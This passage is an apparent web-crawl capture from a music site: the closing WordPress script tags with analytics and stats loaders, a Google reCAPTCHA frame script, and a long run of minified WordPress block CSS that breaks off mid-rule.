<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.8.3" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.8.3" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"156550017\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"inverted-audio.com\",\"arch_tax_artists\":\"losoul\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765059535 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VHw9QABDxpZ4lgDrD4RTBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765065932475');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://inverted-audio.com/wp-content/cache/min/1/21d488644576013d910862190eeb697e.css
body_size: 64244
content:
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{/*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] 